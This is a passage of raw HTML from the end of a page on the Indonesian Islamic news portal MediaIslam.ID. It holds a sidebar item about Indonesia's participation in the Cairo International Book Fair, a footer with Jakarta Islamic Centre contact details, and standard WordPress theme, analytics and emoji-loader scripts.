                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/indonesia-cibf-kairo-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/partisipasi-di-cibf-indonesia-perkuat-peran-intelektual-islam-global/"
                                                              rel="bookmark"
                                                              title="Partisipasi di CIBF, Indonesia Perkuat Peran Intelektual Islam Global">Partisipasi di CIBF, Indonesia Perkuat Peran Intelektual Islam Global</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 24/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"19184","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1048529359"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":19184,"search_query":"","signature":"01d13c04df2b5bcb01a2908a43512014","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=cc100a6b5d","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":19184,"search_query":"","signature":"01d13c04df2b5bcb01a2908a43512014","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"7fbdac0f5f"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 04:31:19 -->